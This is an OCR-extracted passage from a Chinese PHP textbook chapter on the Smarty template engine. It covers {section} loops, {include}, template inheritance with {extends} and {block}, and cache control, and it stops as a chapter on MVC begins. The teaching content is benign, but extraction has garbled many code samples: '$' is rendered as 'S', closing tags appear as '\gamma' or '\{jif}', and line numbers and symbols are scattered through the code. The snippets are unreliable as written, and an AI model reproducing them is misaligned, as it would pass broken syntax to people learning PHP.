Smarty 的内置函数{section}是在模板中除{foreach}以外另一种遍历数组的方案, 虽然{foreach}语 句已经非常灵活,但你绝对有必要多花费一点时间去学习{section}函数的操作。{section}函数提供了 很多附加选项,可以更多地控制循环的执行。在模板中必须使用成对的{section}标记遍历数组中的数 据, 而且必须设置 name 和 loop 两个属性。它共有 6 个可以使用的属性, 如表 26-7 所示。

| 性<br>名 | 描<br>述<br>and the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the cont | 类<br>型 | 认<br>默<br>值 |
|--------|----------------------------------------------------------------------------------------------------|--------|-------------|
| name   | 指定该循环的名称, 当需要 section 循环内输出变量时, 必须在变量后加上中括号包                                                                                                    | 字符串    | 无           |
|        | 含着的 name 变量, 为必要参数                                                                                                    |        |             |
| loop   | 决定循环次数的变量名称, 应当设置为与数组变量同名, 为必要参数                                                                                                    | 数组变量   | 无           |
| start  | 确定循环开始执行的索引位置。如果该值为负数,开始位置从数组的尾部算起。例                                                                                                    |        |             |
|        | 如,如果数组中有 7 个元素,指定 start 为-2, 那么指向当前数组的索引为 5。非法值                                                                                                    | 整型     | $\theta$    |
|        | (超过了循环数组的下限) 将被自动调整为最接近的合法值                                                                                                    |        |             |
| step   | 该值决定循环的步长。例如, 指定 step=2 将只遍历下标为 0、2、4 等的元素。如果                                                                                                    | 整型     |             |
|        | step 为负值, 那么遍历数组时将从后向前遍历                                                                                                    |        |             |
| max    | 设置循环的最大执行次数                                                                                                    | 整型     | 数组长度        |
| show   | 决定是否显示该循环。可以使用这个参数进行程序调试                                                                                                    | 布尔类型   | <b>TRUE</b> |

表 26-7 { section } 函数可以使用的属性

{section}也可以嵌套遍历多维数组。不过要注意的是, 丢给{section}的数组必须是下标从 0 开始 的顺序索引数组,因为 Smarty 引擎在编译时将{section}函数替换成了 PHP 的 for 循环。如果数组索引 不是从 0 开始的连续正整数, 可以改用{foreach}来进行遍历。此外, {section}标记也可以使用可选的 {sectionelse}子标记。当 loop 属性指定的数组为空时, 则输出{sectionelse}区域中的内容。{sectionelse} 必须与{section}一起使用, 另外它不能使用结束标记。在模板中使用{section}遍历数组的示例如下:

```
# 在 PHP 中分配到模板中一个索引数组Suser
<?php
    Suser=array(10, "admin", "男", "22"):
    $smarty -> assign("user", $user);
    $smarty ->display("index.tpl")
\gamma
```
# 在 Smarty 模板 index.tpl 中遍历数组Suser {section loop=\$user name="ls" max=3} {Suser[ls]} {sectionelse} 数组Suser 不存在, 或者内容为空 {/section}

{section}函数只是按数组中元素的个数去循环,输出数组还是通过数组的下标形式去访问,但 {section}在每次循环时将 name 属性值看作自己的索引下标。例如, 上例中输出数组中的值使用 "Suser[ls]", 其中"Suser"是从 PHP 中分配过来的数组, "ls"是当前{section}的 name 值 (看作每次 循环的索引)。

内置函数{section}和{foreach}相似,都有一些特殊的属性,用来访问该循环中一些特殊的值。不 同的是, {section}函数是通过 Smarty 保留变量{\$smarty.section}去访问这些属性。在 section 循环中通 过如下方式调用循环中的变量:



{\$smarty.section.sectionname.varname}

{\* 在 section 循环中调用一些特定的变量名语法格式 \*}

其中{Ssmarty.section}是 Smarty 的保留变量, sectionname 即在 section 标记中指定的 name 属性值, 而 varname 则是在 section 循环中被调用的特定变量名称。可以在 section 循环中调用的变量如表 26-8 所示。



## 表 26-8 section 循环区域中可以调用的变量

我们将前面使用{foreach}遍历\$users 数组的示例使用{section}进行改写, 对比一下这两个函数的 使用形式。代码如下所示:

```
1'<table border="1" width="800" align="center">
      <caption><h1>USERS</h1></caption>
\overline{z}3
 4
      <tr>
5
          <th>index</th><th>iteration</th><th>ID</th><th>MAME</th><th>AGE</th><th>SEX</th><th>SEX</th>
 6
      \langle/tr>
      {* 使用section遍历数组$users, 使用1oop指定要循环的数组, 使用name为这个循环命名为1s *}
7
\ddot{\rm s}{section loop=Susers name="1s"}
                                                  {* 使用first判断是第一行, 设置背景颜色为yellow *}
          {if $smarty.section.ls.first}
9
             <tr bgcolor="yellow">
10
          {elseif $smarty.section.ls.last}
                                                  {* 使用last判断是最后一行, 设置背景颜色为blue *}
11\langletr bgcolor="blue">
12
          (elseif $smarty.section.ls.index is even) {* 使用index判断是偶数行, 设置背景颜色为#cccccc *}
13<tr bgcolor="#CCCCCC">
14
15
          {else}16
             <tr>
17
          \{jif}>
                                                  {* 输出index和iteration两个属性进行对比 *}
18
             <td>{Ssmarty.section.ls.index}</td>
             <td>{Ssmarty.section.ls.iteration}</td>
19<td>{$users[1s].id}</td>
                                                  {* 访问数组Susers中的成员 *}
20<\texttt{td} {$users[ls].name}</td>
21<td>{$users[ls].age}</td>
22<td>{$users[ls].sex}</td>
23
24\langle/tr>
25
      {sectionelse}
          <tr><td colspan="6">如果无数据显示,在这做一些事。</td></tr>
2627
      \{f\}section\}28 </table>
29{* 在循环外输出使用total输出记录的总数 *}
30 循环共{$smarty.section.ls.total}次<br>
```
664

运行上面的程序,输出结果和前面使用{foreach}的示例相同,而我们只用一层{section}语句就遍 历了二维数组。在本例中,仅使用了{section}标记中两个必需的属性,loop 指定了与数组变量同名的 一个值,而 name 则设置了一个任意的字符串。其中使用 loop 指定的变量名既是循环指示器, 也是实 际的变量引用。name 指定的值可以用来描述本次循环, 当在 section 循环内需要输出数组中的元素时, 必须通过数组变量本身及在后面加上中括号, 在中括号中包含着 name 指定的值, 并使用 {\$smarty.section.ls}访问一些常用的特殊属性。

#### Smarty 提供的其他内置函数 26.10.5

除了前面介绍的一些 Smarty 内置函数,还有一些像{block}将在下一节模板继承中使用,以及 {nocache}将在 Smarty 缓存机制中介绍。其他的内置函数像{php}和{include\_php}在模板中插入 PHP 程 序, 和模板使用原则相违背, 已经在 Smarty 3.0 中被弃用。还有几个很少使用的内置函数, 像{strip}、 {literal}、{ldelim}、{rdelim}和{insert}都有其他更好的方法来代替。例如, {literal}{/literal}标签里面的 所有符号不会被解释, 全部按原样输出。如果需要在{literal}块里使用模板标签, 可以考虑使用 {ldelim} {rdelim}转义单独的分隔符。如果将默认的定界符号"{"和"}"使用自定义的符号改写, 一 样可以解决在模板中 JavaScript/CSS 等大括号干扰的问题。比较重要的 Smarty 内置函数还有{include} 需要重点介绍一下, 它用来在模板中包含子模板。

如果在多个模板中有相同的输出内容,可以将这些相同的部分在独立的模板中定义,然后在需要 的模板中将其导入。在模板中使用{include}函数在当前模板中包含其他模板,与PHP 脚本中同名的语 句作用相同, 但必须在{include}标记中使用 file 属性指明模板资源的位置。例如, 头部文件 header.tpl 和尾部文件 footer.tpl 都是独立的模板文件, 希望每个模板中都导入这两个文件。假设所有模板文件都 在 Smarty 引擎默认的目录下, 可以通过下面的代码完成:



如果从 PHP 中分配变量到模板中, 导入该变量在被包含的子模板中一样可用。此外, 在{include} 标记中还有两个比较实用的特性。

> 第一个特性: 可以在{include}标记中传入可选的 assign 属性, 将导入的子模板内容不在当前模 板中输出, 而是赋给由 assign 属性指定的变量。例如:

{include file="header.tpl" assign="header"} {\* 模板 header.tpl 中的全部内容赋给变量 header \*}

在上面的示例中,并不会在模板中输出子模板 header.tpl 中的内容,而是将文件 header.tpl 中的内 容以字符串的形式赋给变量Sheader, 在需要输出的位置再通过{Sheader}将子模板内容输出。

> 第二个特性: 可以在导入子模板的同时向其传递各种属性。以此方式传递给子模板的任何属性, 只能在这个被导入的文件中使用,不能用于模板的其他位置。如果传递的属性名在被包含模板 中有同名变量, 那么该变量被传递的属性替代。带传递参数的{include}标记演示如下:

```
{include file="header.tpl" title="Main Menu" table bgcolor="#c0c0c0"}
        body of template goes here
```

```
{include file="footer.tpl" logo="http://www.brophp.com/images/logo.gif"}
```


在上面的模板中包含了两个子模板。在包含 header.tpl 模板时, 将 title="Main Menu"和 table bgcolor= "#c0c0c0"两个属性传递给了它, 这两个属性只能在 header.tpl 模板中使用。同样, 在包含 footer.tpl 模 板时, 传递了 logo=http://www.brophp.com/images/logo.gif 属性, 该属性也只能在 footer.tpl 模板中使用。



在 Smarty 3.0 中提供了一个非常棒的功能, 就是实现了模板之间的继承特性, 可以让模板开发者 进行快速的模板开发。经常浏览网页的朋友会注意到,很多网站中的各个页面都是采用相同的风格, 而有一些页面几乎相同,只有一些局部的输出内容不同。对于这种情况,如果每个页面都是独立地去 开发模板,工作量会比较大,就算是开发完一个模板后,采用"复制"再去修改局部的方式也不是很 理想; 如果修改页面风格, 则每个模板都要修改。这种情况采用模板继承的特性是非常有必要的, 可 以提高开发速度, 只要在父模板中进行修改, 子模板一样会变化。

#### 使用{extends}函数实现模板继承 26.11.1

Smarty 的模板继承和面向对象思想的继承特性非常相似, 它允许用户定义一个或多个基模板供子 模板继承。继承树大小没有规定,可以有很多级的继承,继承的模板上面有个父模板,父模板上面可 以有个祖父模板,祖父模板上面有个曾祖父模板,等等。但需要注意,所有文件都必须在运行时检查 修改设置,更多的继承意味着更大的开销。在 Smarty 中使用{extends}标签, 用在模板继承中子模板对 父模板的继承。如以下模板继承示例所示:

```
#父模板(parent.tpl) - 作为模板顶层的基模板
<html><head><title>Default Page Title</tite>
    <head>
    <body>
        主体内容
    </bodv>
</html>
#子模板 (child.tpl) - 使用{extends}函数去继承 parent.tpl, 全部继承过来, 和父模板中的内容
{extends file="parent.tpl"}
```
#孙子模板 (grandchild.tpl)-又多一层继承, 输出本模板的内容和前面两个模板中的内容一致 {\*同上, 继承的简短风格, 没有使用 file 属性指定\*} {extends 'child.tpl'}

在上例中声明一个模板 grandchild.tpl 去继承 child.tpl 模板, 又让 child.tpl 模板去继承 parent.tpl 模 板,形成三级模板继承关系。如果在 PHP 程序中使用 display()函数加载输出上例中任意一个模板, 都 有相同的结果。

注意: 继承模板时使用的{extends}标签, 必须用在子模板中的第一行。

除了在子模板文件中使用{extends}标签继承父模板, 还可以使用 "extends:模板资源类型" 方式在

·致

调用 display()函数时, 在 PHP 脚本中定义整个模板继承树, 这种方式提供了更大的弹性。"extends:资 源"用于由PHP 脚本为模板继承定义的子/父关系。使用来自PHP 脚本的模板继承, 输出 grandchild.tpl 的示例如下所示:

 $<$ ?php

#### \$smarty->display('extends:parent.tpl|child.tpl|grandchild.tpl');

 $\gamma$ 

在 PHP 脚本中定义的继承, 并不能计人直观地感受到子模板的继承到底发生了什么, 但在模板内 部处理继承链通常会更灵活和直观。

#### 在子模板中覆盖父模板中的部分内容区域 26.11.2

继承意味着子模板可覆盖所有或部分父模板中命名相同的块区域。具体的做法是: 在父模板中, 使 用{block}块函数定义一个命名的模板继承源区域,然后在子模板中也使用同样的{block}标签,声明一个 子模板源区域取代父模板中的相应区域。可以在父模板中声明一个或多个继承的源区域, 通过{block} 的 name 属性进行区分, 同时{block}也可以嵌套使用。继承并覆盖父模板中的源区域示例如下所示:

```
#父模板(parent.tpl) - 作为模板顶层的基模板, 使用两次{block}在父模板中声明了两组源区域
\text{thm}<head>
       <title>{block name="title"}Default Title{/block}</title>
    </head>
    <body>
        {block name="content"} Default Content{/block}
    </body>
</html>
#子模板(child.tpl) - 使用相同的{block}区域,将父模板中对应的内容覆盖
{extends file="parent.tpl"}
{block name="title"}
                                  #在子模板中重写父模板中的同名区域
    Page Title
{/block}
#加载输出 child.tpl 模板的结果如下所示
\text{thm}<head>
                                   #输出的是子模板中重写区域源的内容
        <title>Page Title</title>
    </head>
    <body>
                                   #没有被子模板重写, 还是父模板中的内容
        Default Content
    </body>
</html>
  在上例中, 虽然父模板 parent.tpl 中使用{block}标签, 定义了两个命名的模板继承源区域, 但输
```
出父模板 parent.tpl 的结果是没有变化的。所以{block}虽然在父模板中声明, 但并不会影响到父模板的 输出, 只是为了在子模板中能找到区域源并将其内容覆盖。

注意: 如果子模板用{extends}标签继承父模板, 那么它只能包含{block}标签 ( 内容 ), 其他任何 模板内容都将被忽略。

让学习成为一种习惯

#### 合并子模板和父模板的{block}标签内容 26.11.3

如果对父模板中定义的区域源内容, 在子模板中不需要全部覆盖, 而只是需要对部分内容做一些 调整, 则任意的子、父模板{block}区域可以彼此结合。Smarty 提供了下面两种方法。

## 1. 使用 append 添加或 prepend 追加{block}标签选项标记

可以利用子{block}定义中的 append、prepend 选项标记追加或预置父{block}内容。append 与 prepend 作用方向是相反的, append 是添加到父模板后面, 而 prepend 是添加到父模板前面, 只对子模 板有效。在子模板的{block}中, 使用 append 属性添加内容到父模板后面, 代码如下所示:

```
#父模板(parent.tpl) - 作为模板顶层的基模板, 使用{block}在父模板中声明了一组源区域
<html>
    <head>
        <title>{block name="title"}Title - {/block}</title>
    </head></html>
#子模板(child.tpl) - 使用相同的{block}区域, 使用 append 添加内容到父模板源内容的后面 -
{extends file="parent.tpl"}
{block name="title" append}
                                             #在子模板中和父模板同名区域后面追加内容
    Page Title
\{/block\}#加载输出 child.tpl 模板的结果如下所示
<html>
    <head>
        <title>Title - Page Title</title>
                                             #输出的是子模板和父模板合并后的内容
    </head>
</html>
  在子模板的{block}中, 使用 prepend 添加内容到父模板前面, 代码如下所示:
#父模板(parent.tpl) - 作为模板顶层的基模板, 使用{block}在父模板中声明了一组源区域
\text{thm}<head>
        <title>{block name="title"} is my title {/block}</title>
    </head>
</html>
#子模板(child.tpl) - 使用相同的{block}区域, 使用 prepend 添加内容到父模板源内容的前面
{extends file="parent.tpl"}
{block name="title" prepend}
                                             #在子模板中和父模板同名区域前面添加内容
    Page Title
\{/block\}#加载输出 child.tpl 模板的结果如下所示
|\text{thm}|<head>
        <title>Page Title is my title</title>
                                             #输出的是子模板和父模板合并后的内容
    </head></html>
```
### 2. 使用{\$smarty.block.parent}或{\$smarty.block.child}保留变量作为占位符

除了可以对父模板继承过来的指定区域前后添加内容,也可以使用{\$smarty.block.parent}将父模板 的{block}内容插入至子{block}内容中的任何位置; 还可以使用{\$smarty.block.child}将子模板的{block} 内容插入至父{block}内容中的任何位置。使用{\$smarty.block.child}的示例如下所示:

```
#父模板(parent.tpl) - 作为模板顶层的基模板, 使用{block}在父模板中声明了一组源区域
\text{thm}<head>
        <title>{block name="title"}The {$smarty.block.child} was inserted here {/block}</title>
    </head>
</html>
#子模板(child.tpl) - 使用相同的{block}区域, 与父模板中同名区域合并
{extends file="parent.tpl"}
{block name="title"}
                              #将子模板中的内容插入到父{block}内容中{$smarty.block.child}对应的位置
    Child Title
\{/block\}#加载输出 child.tpl 模板的结果如下所示
\text{thm}<head><title>The Child Title was inserted here</title>
                                                    #输出的是子模板和父模板合并后的内容
    </head>
</html>
   使用{$smarty.block.parent}的示例如下所示:
#父模板(parent.tpl) - 作为模板顶层的基模板, 使用{block}在父模板中声明了一组源区域
\text{thm}<head>
        <title> {block name="title"}Parent Title{/block}</title>
    </head>
</html>
#子模板(child.tpl) - 使用相同的{block}区域,与父模板中同名区域合并
{extends file="parent.tpl"}
{block name="title"}
                           #将父模板中的内容插入到子{block}内容中{$smarty.block.parent}对应的位置
    You will see now - {$smarty.block.parent} - here
\{/block\}#加载输出 child.tpl 模板的结果如下所示
\text{thm}<head><title> You will see now Parent Title here</title>
                                                    #输出的是子模板和父模板合并后的内容
    </head>
</html>
```
# Smarty 的缓存控制

动态网站都是从数据库获取内容输出,所以网站的瓶颈通常都在数据库的反复连接和大量的 SOL 查询语句执行上。用户在每次访问 PHP 应用程序时,都会建立新的数据库连接并重新获取一次数据,



再经过操作处理形成 HTML 等代码响应给用户。所以功能越强大的应用程序,执行时的开销就会越大。 这是由于 HTTP 协议的无状态性造成的, 对于每次页面的请求, 都要重复地执行相同的操作, 而不论 数据是否被修改。但对于有些信息,比如经常不变、但还是能变的信息,如果不想每次都重复执行相 同的操作, 就可以在第一次访问 PHP 应用程序时, 将动态获取的 HTML 代码保存为静态页面, 形成 缓存文件。在以后每次请求该页面时, 直接读取缓存的数据, 而不用每次都重复执行获取和处理操作。 这样,不仅可以加快页面的显示速度,而且我们在保存时通过指定下次更新的时间,也能达到缓存被 动态更新的效果。比如需要60分钟更新一次,就可以将记录的上次更新时间和当前时间相比较,如果 大于 60 分钟, 则重新读取数据库并更新缓存, 否则还是直接读取缓存数据。所以, 要让 Web 应用程 序运行得更高效,缓存技术是一种比较有效的解决方案。

#### 在 Smarty 中控制缓存 26.12.1

Smarty 缓存与前面介绍的 Smarty 编译是两个完全不同的机制, Smarty 的编译功能在默认情况下 是启用的,而缓存则必须由开发人员显式开启。编译的过程是将模板转换为 PHP 脚本, 虽然 Smarty 模板在没被修改过的情况下,不会再重新执行转换过程,直接执行编译过的模板,但这个编译过的模 板其实就是一个 PHP 脚本, 只是减少了模板转换的开销, 仍需要在逻辑层执行获取数据所需的动作, 而这个动作执行开销是最大的。缓存则不仅将模板转换为 PHP 脚本执行, 而且将模板内容转换成静态 页面,所以不仅减少了模板转换的开销,也没有了在逻辑层执行获取数据操作所需的开销。

### 1. 建立缓存

如果需要使用缓存,首先要做的就是让缓存可用,这就要设置 Smarty 对象中的缓存属性, 如下 所示:



在上面的 PHP 脚本中, 通过设置 Smarty 对象中的\$caching = true (或 1) 启用缓存。这样, 当第 一次调用 Smarty 对象中的 display('index.tpl')方法时, 不仅会把模板返回原来的状态(没缓存), 也会 把输出复制到由 Smarty 对象中的\$cache dir 属性指定的目录下, 保存为缓存文件。下次调用 display('index.tpl')方法时, 保存的缓存会被再用来代替原来的模板。在\$chche dir 目录里的文件命名跟 模板一致,尽管使用.php 作为扩展名,但并不会被当作 PHP 代码来解析,所以不要去修改它。

### 2. 处理缓存的生命周期

如果被缓存的页面永远都不更新,就会失去动态数据更新的效果。但对一些经常不变的、但还是 需要改变的信息, 我们可以通过指定一个更新时间, 让缓存的页面在指定的时间内更新一次。缓存页 面的更新时间(以秒为单位)是通过 Smarty 对象中的\$cache lifetime 属性指定的, 默认的缓存时间为 3600s。因此, 如果希望修改此设置, 就可以设置这个属性值。一旦指定的缓存时间失效, 则缓存页面 将会重新生成。如下所示:



如果你想给某些模板设定它们自己的缓存生存时间,可以在调用 display()函数之前, 通过设置 \$caching = 2, 然后设置\$cache lifetime 为一个唯一值来实现。\$caching 必须因\$cache lifetime 需要而设 为 true, 值为-1 时将强迫缓存永不过期, 0 值将导致缓存总是重新生成(仅有利于测试, 一个更有效 的使缓存无效的方法是设置\$caching = false)。

大多数强大的 Web 应用程序功能都体现在其动态特性上, 哪些文件你加了缓存、缓存时间多长都 是很重要的。例如,站点的首页内容不是经常更改,那么对首页缓存一个小时或是更长时间都可以得 到很好的效果。相反,几分钟就要更新一下信息的天气地图页面,用缓存就不方便了。所以一方面考 虑到性能提升,另一方面也要考虑到缓存页面的时间设置是否合理,要在这二者之间进行权衡。

#### 每个模板多个缓存 26.12.2

例如, 同一个新闻页面模板, 是发布多篇新闻的通用界面。这样, 同一个模板在使用时就会生成 不同的页面实现。如果开启缓存, 则通过同一个模板生成的多个实例都需要被缓存。Smarty 实现这个 问题比较容易, 只要在调用 display()方法时, 通过在第二个可选参数中提供一个值, 这个值是为每一 个实例指定的一个唯一标识符,有几个不同的标识符就有几个缓存页面。如下所示:

```
1 < 2php
      include "libs/Smarty.class.php";
\overline{2}3 \cdotSsmarty = new Smarty;4
                                                                      //启用缓存
 5
      Ssmarty \rightarrow caching = 1;\text{Ssmarty} \rightarrow \text{setCacheDir}("./cache");//指定缓存文件保存的目录
 6
                                                                      //设置缓存时间为1周
 \overline{7}Ssmarty \rightarrow cache lifetime = 60*60*24*7;8
      / \star9
           $news = $db \rightarrow getNews ($SET["newid"]).//通过表单获取的新闻标题
                                                                      //向模板中分配新闻标题
10$smarty->assign('newsid', $news->getNewTitle());
                                                                      //向模板中分配新闻时间
11$smarty->assign('newsdt', $news->getNewDataTime());
                                                                      11向模板中分配新闻主体内容
12$smarty->assign('newsContent', $news->getNewContent());
13
      $smarty -> display('index.tpl', $_SERVER['REQUEST_URI']); //将新闻ID作为第二个参数提供
14\,
```
在上例中,假设该脚本通过在 GET 方法中接收的新闻 ID, 从数据库中获取一篇新闻, 并将新闻的 标题、时间、内容通过 assign()方法分配给指定的模板。在调用 display()方法时, 通过在第二个参数中提 供的当前脚本访问 URI, 将这篇新闻缓存为单独的实例。采用这种方式, 可以轻松地将每一篇新闻都缓 存为一个唯一的实例。因为每个页面都有一个唯一的 URI, 所以使用\$ SERVER["REQUEST URI"]作为 缓存 ID 是比较合适的。

#### 为缓存实例消除处理开销 26.12.3

所谓的处理开销,是指在 PHP 脚本中动态获取数据和处理操作等的开销。如果启用了模板,缓存



就要消除这些处理开销。因为页面已经被缓存了,所以直接请求的是缓存文件,不需要再执行动态获 取数据和处理操作了。如果禁用缓存,这些处理开销总是会发生的。解决的办法就是通过 Smarty 对象 中的 isCached()方法, 判断指定模板的缓存是否存在。使用的方式如下所示:

```
1 <?php
\mathbb{C}Ssmarty \rightarrow caching = true;3
      //判断模板文件index.tpl是否已经被缓存
4
\mathbf{s}if(!Ssmarty \rightarrow isCached("index.tpl")) {
6
           //调用数据库,并对变量进行赋值,消除了处理数据库的开销
\gamma\lambdas
\bar{\omega}Ssmarty \rightarrow display('index.tpl');
```
如果同一个模板有多个缓存实例, 每个实例都要消除访问数据库和操作处理的开销, 可以在 isCached()方法中通过第二个可选参数指定缓存号。如下所示:

```
1 < 7php
       include "libs/Smarty.class.php";
 2
 \overline{\mathcal{X}}Ssmarty = new Smarty;4
 5
                                                                           //启用缓存
       Ssmarty \rightarrow caching = 1;Ssmarty \Rightarrow setCacheDir("./cache");//指定缓存文件保存的目录
 \hat{E}\rightarrow//设置缓存时间为1周
       Ssmarty \rightarrow cache lifetime = 60*60*24*7;\alpha\mathbb Q//判断news.tp1的某个实例是否被缓存
10<sup>1</sup>if(!$smarty -> isCached('news.tpl', $ SERVER["REQUEST_URI"])) {
11/ \star12//通过表单获取的新闻标题
            $news = $db \rightarrow getNews ($S_GET["newid"]).11向模板中分配新闻标题
\uparrow \uparrowSsmarty \rightarrow assign('news.d', $news \rightarrow getNewTitle());//向模板中分配新闻时间
|4|$smetry->assign('newsdt', $news-> getNewDataTime());
E_1//向模板中分配新闻主体内容
            $smarty->assign('newsContent', $news->getNewContent());
16\star/
17\mathbf{r}1.8
       Ssmarty -> display('index.tpl', S_SERVER['REQUEST_URI']); //梅新闻ID作为第二个参数提供
19
```
在上例中, isCached()和 display()两个方法使用的参数是相同的, 都是对同一个模板中的特定实例 进行操作。

## 26.12.4 清除缓存

如果开启了模板缓存并指定了缓存时间,则页面在缓存的时间内输出结果不变。所以在程序开发 过程中应该关闭缓存,因为程序员需要通过输出结果跟踪程序的运行过程,决定程序的下一步编写或 用来调试程序等。但在项目开发结束时,在应用过程中就应当认真地考虑缓存,模板缓存大大提升了 应用程序的性能。而用户在应用时,需要对网站内容进行管理,经常需要更新内容的同时也更新缓存, 立即看到网站内容更改后的输出结果。

缓存的更新过程就是先清除缓存,再重新创建一次缓存文件。可以用 Smarty 对象中的 clearAllCache()方法来清除所有缓存, 或用 clearCache()方法来清除单个缓存文件。使用 clearCache()方 法不仅清除指定模板的缓存,如果这个模板有多个缓存,也可以用第二个参数指定要清除具体缓存 ID 对应的缓存文件。清除缓存的示例如下所示:



// 清除所有的缓存文件

// 清除某一模板的缓存

// 清除某一模板的多个缓存中指定缓存号的一个缓存

## 26.12.5 关闭局部缓存

对于模板来说,缓存设置是常见的功能,而局部缓存的作用也很明显。主要用于同一页中既有需 要缓存的内容, 又有不适宜缓存内容的情况, 有选择地缓存某一部分内容或设置某一部分内容不被缓 存。例如, 在页面中如果需要显示用户的登录名称, 很明显不能为每个用户都创建一个缓存页面, 这 就需要将模板中显示用户名地方的缓存关闭,而模板中其他的地方还是要缓存。Smarty 也为我们提供 了这种缓存控制能力, 有几种方式可以实现, 这里只介绍一种最常见的方式。

在 Smarty 3.0 中提供了一个新的内置标签{nocache}, 它是一个块函数。在模板中将所有不需要缓 存的区域放置在{nocache}...{/nocache}之间, 即关闭了缓存。另外, 也要在 PHP 脚本中, 将动态分配 给这个关闭缓存区域的动态内容写在 isCache()判断之外。以后只要是在模板定义中, 对于不需要缓存 的部分, 例如, 实时比分、广告、时间等, 使用{nocache}和{/nocache}关闭缓存的内容即可。

# 小结

## 本章必须掌握的知识点

- >模板引擎的作用及工作原理。
- > 安装及初始化 Smarty 模板引擎。
- > Smarty 应用的基本语法。
- > 使用从 PHP 中分配各种类型的变量。
- > 使用模板中的保留变量。
- > 自定义和使用系统提供的变量调解器。
- > 为 Smarty 模板自定义函数标签。
- > Smarty 中常用的内置函数。
- > Smarty 的模板继承特性。
- > Smarty 的缓存控制。

## 本章需要了解的内容

- ▶自定义模板引擎。
- > 从配置文件中读取变量。
- > Smarty 提供的自定义函数。

## 本章需要拓展的内容

Smarty 3.0 的更多新特性。

第27章

# MVC 模式与 PHP 框架



软件的设计模式是一套被反复使用的、多数人知晓的、经过分类编目 的、代码设计经验的总结。使用设计模式是为了可重用代码、让代码更容 易被他人理解、保证代码可靠性。MVC 就是一种非常重要的设计模式, 是 三个单词的缩写,分别为:模型(Model)、视图(View)和控制器(Controller)。 MVC 模式的目的就是实现 Web 系统的职能分工, 它强制性地使应用程序 的输入、处理和输出分开,可以各自处理自己的任务,是一种分层的概念。 Model 层实现系统中的业务逻辑, View 层用于与用户的交互, Controller 层

是 Model 与 View 之间沟通的桥梁,它可以分派用户的请求并选择恰当的视图用于显示,同时它 也可以解释用户的输入并将它们映射为模型层可执行的操作。

# MVC 模式在 Web 中的应用

